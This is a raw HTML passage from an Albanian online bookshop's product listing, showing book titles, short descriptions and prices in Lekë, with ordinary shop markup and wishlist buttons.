href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a 